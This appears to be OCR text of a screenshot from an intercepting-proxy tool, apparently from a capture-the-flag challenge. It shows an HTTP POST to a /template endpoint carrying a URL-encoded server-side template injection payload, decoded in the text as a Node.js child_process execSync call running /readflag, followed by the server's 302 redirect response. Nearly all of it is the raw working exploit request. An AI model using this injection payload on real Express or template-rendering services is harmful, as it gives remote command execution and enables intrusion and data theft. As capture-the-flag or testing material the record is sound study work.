 Request
Pretty Raw Hex \n
1 POST /template HTTP/1.1
2 Host: 91.107.238.232:9086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 If-None-Match: W/"17bc-186acbdf680"
10 If-Modified-Since: Sat, 04 Mar 2023 13:09:36 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 252
14
15 tmpl=
%3c%24%3d%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%
71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%2
2%2f%72%65%61%64%66%6c%61%67%22%29%3b%20%24%3e&name=1
<$= global.process.mainModule.require('child_process').execSync("/readflag"); $>
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /f69c438e-ae69-4378-895c-dbd73e138054?name=1
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 132
7 Date: Sat, 11 Mar 2023 11:12:47 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/f69c438e-ae69-4378-895c-dbd73e138054?name=1">
/f69c438e-ae69-4378-895c-dbd73e138054?name=1
</a>
</p>